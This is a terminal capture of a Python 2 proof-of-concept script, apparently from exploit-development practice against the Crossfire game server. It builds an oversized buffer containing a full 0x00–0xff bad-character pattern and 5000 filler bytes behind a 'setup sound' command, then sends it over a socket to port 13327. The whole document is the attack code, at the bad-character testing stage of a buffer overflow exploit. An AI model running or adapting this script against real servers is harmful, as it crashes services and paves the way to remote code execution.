 root@kali:~/gen/buffer/linux# cat 2badcharpatterncrossfirepoc.py
#!/usr/bin/python
import socket

host = "127.0.0.1"

crash = (
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\
x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\
x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\
x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\
x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\
x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\
xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\
xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\
xfa\xfb\xfc\xfd\xfe\xff"
)

buffer = "\x11(setup sound " + crash + "\x41"*5000 + "\x90\x00#"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect ((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload sent !"
root@kali:~/gen/buffer/linux#